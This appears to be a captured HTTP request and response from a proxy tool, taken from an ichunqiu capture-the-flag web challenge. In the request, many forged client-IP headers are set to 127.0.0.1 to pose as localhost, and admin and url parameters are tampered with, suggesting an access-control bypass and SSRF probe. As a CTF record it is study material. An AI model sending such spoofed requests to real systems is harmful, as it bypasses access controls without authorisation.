 Request
Raw Params Headers Hex
POST /source.php HTTP/1.1
Host: 745fca0a178a41589917dd014537bd862c411015831d4eeb.game.ichunqiu.com
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_1)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8
client-ip:127.0.0.1
x-forwarded-for: 127.0.0.1
x-remote-IP: 127.0.0.1
x-originating-IP: 127.0.0.1
x-remote-ip: 127.0.0.1
x-remote-addr: 127.0.0.1
x-client-ip: 127.0.0.1
x-client-IP: 127.0.0.1
X-Real-ip: 127.0.0.1
Accept-Language: zh-CN,zh;q=0.9
Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=1541294657;
ci_session=e538405849c6ca71fab24ce7b016efea134795b1;
chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
UM_distinctid=166dc6116fa49e-0b75761482d235-1e386652-13c680-166dc6116fb1e
6; pgv_pvi=3466503168; pgv_si=s653521920;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1541297970
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 35
admin=1&url=http://www.ichunqiu.com
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.10.2
Date: Sun, 04 Nov 2018 02:22:39 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 118
Connection: close
Vary: Accept-Encoding
you need to login as admin!<!-- post param  'admin'
-->http://www.ichunqiu.com<img
src="download/669466080;img1.jpg"/>